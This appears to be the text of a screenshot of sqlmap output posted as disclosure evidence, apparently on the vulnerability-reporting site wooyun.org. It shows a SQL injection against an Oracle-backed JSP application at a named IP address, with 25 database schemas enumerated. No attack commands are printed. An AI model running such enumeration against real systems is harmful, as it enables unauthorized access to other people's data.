 管理员: C:\Windows\system32\cmd.exe
---
[21:06:33] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:06:33] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:06:33] [INFO] fetching database (schema) names
[21:06:33] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] CPIC
[*] CPIWS
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SLMS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TMIS
[*] TSMSYS
[*] WMSYS
[*] XCRMIS
[*] XDB
[21:06:33] [INFO] fetched data logged to text files under 'E:\workdesk\tools\sql
map\output\117.40.128.231'
www.wooyun.org